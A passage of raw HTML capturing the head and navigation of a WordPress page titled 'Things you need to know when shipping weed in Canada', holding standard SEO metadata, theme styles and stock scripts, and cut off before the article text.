

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/things-you-need-to-know-when-shipping-weed-in-canada/
body_size: 12903
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Things you need to know when shipping weed in Canada | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2021/12/Things-you-need-to-know-when-shipping-weed-in-Canada.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Although recreational cannabis was legalized in Canada in October 2018, weed delivery and dispensaries in Canada have had more time to prepare for carrying cannabis. Canada authorized mail-ordered medicinal cannabis in 2001, paving the way for cannabis legalization. This was a service that necessitated stringent handling guidelines through the supply chain. Cannabis legalization has raised a slew" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/things-you-need-to-know-when-shipping-weed-in-canada/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#article","name":"Things you need to know when shipping weed in Canada | malluweb","headline":"Things you need to know when shipping weed in Canada","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/12\/Things-you-need-to-know-when-shipping-weed-in-Canada.jpg","width":748,"height":421},"datePublished":"2021-11-08T22:57:40+06:00","dateModified":"2023-03-13T22:32:08+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#webpage"},"articleSection":"All"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","name":"All"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","position":2,"name":"All","item":"https:\/\/malluweb.org\/category\/all\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#listItem","name":"Things you need to know when shipping weed in Canada"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#listItem","position":3,"name":"Things you need to know when shipping weed in Canada","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","name":"All"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#webpage","url":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/","name":"Things you need to know when shipping weed in Canada | malluweb","description":"Although recreational cannabis was legalized in Canada in October 2018, weed delivery and dispensaries in Canada have had more time to prepare for carrying cannabis. Canada authorized mail-ordered medicinal cannabis in 2001, paving the way for cannabis legalization. This was a service that necessitated stringent handling guidelines through the supply chain. Cannabis legalization has raised a slew","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/12\/Things-you-need-to-know-when-shipping-weed-in-Canada.jpg","@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#mainImage","width":748,"height":421},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/things-you-need-to-know-when-shipping-weed-in-canada\/#mainImage"},"datePublished":"2021-11-08T22:57:40+06:00","dateModified":"2023-03-13T22:32:08+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/13573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=13573' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fthings-you-need-to-know-when-shipping-weed-in-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fthings-you-need-to-know-when-shipping-weed-in-canada%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-13573 single-format-standard right-sidebar post-layout-modern post-cat-72 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
